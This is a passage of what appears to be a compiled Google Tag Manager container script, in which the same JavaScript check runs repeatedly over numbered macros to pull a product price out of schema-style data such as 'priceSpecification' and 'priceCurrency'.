t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",32],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"priceCurrency\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceCurrency\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"priceCurrency\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceCurrency\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceCurrency\"))return y=\n",["escape",["macro",36],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",37],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceCurrency\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceCurrency\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",39],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceCurrency\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceCurrency\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",41],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"priceCurrency\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",42],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceCurrency\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",43],8,16],".includes(\"priceCurrency\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceCurrency\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceCurrency\"))return ah=\n",["escape",["macro",45],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceCurrency\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",47],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceCurrency\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",48],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceCurrency\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceCurrency\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",50],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"priceCurrency\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceCurrency\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",52],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"priceCurrency\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceCurrency\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceCurrency\"))return aq=\n",["escape",["macro",54],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceCurrency\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceCurrency\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceCurrency\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceCurrency\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"priceCurrency\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceCurrency\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",61],8,16],".includes(\"priceCurrency\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",62],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceCurrency\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceCurrency\"))return az=\n",["escape",["macro",63],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceCurrency\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceCurrency\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",66],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceCurrency\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",67],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceCurrency\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",68],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"priceCurrency\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceCurrency\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",70],8,16],".includes(\"priceCurrency\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceCurrency\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",72],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceCurrency\"))return bi=\n",["escape",["macro",72],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceCurrency\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceCurrency\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",75],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceCurrency\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceCurrency\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",77],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"priceCurrency\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceCurrency\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"priceCurrency\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceCurrency\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceCurrency\"))return br=\n",["escape",["macro",81],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",82],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceCurrency\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceCurrency\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",84],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceCurrency\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceCurrency\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",86],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"priceCurrency\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",87],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceCurrency\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",88],8,16],".includes(\"priceCurrency\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceCurrency\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceCurrency\"))return ca=\n",["escape",["macro",90],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceCurrency\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",92],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceCurrency\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",93],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceCurrency\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceCurrency\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",95],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"priceCurrency\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceCurrency\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",97],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"priceCurrency\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceCurrency\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceCurrency\"))return cj=\n",["escape",["macro",99],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceCurrency\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceCurrency\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceCurrency\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceCurrency\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"priceCurrency\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceCurrency\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",106],8,16],".includes(\"priceCurrency\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",107],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceCurrency\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceCurrency\"))return cs=\n",["escape",["macro",108],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceCurrency\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceCurrency\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",111],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceCurrency\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",112],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceCurrency\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",113],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"priceCurrency\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceCurrency\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",115],8,16],".includes(\"priceCurrency\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceCurrency\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",117],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceCurrency\"))return db=\n",["escape",["macro",117],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceCurrency\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceCurrency\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",120],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceCurrency\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceCurrency\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",122],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"priceCurrency\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceCurrency\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"priceCurrency\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceCurrency\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceCurrency\"))return 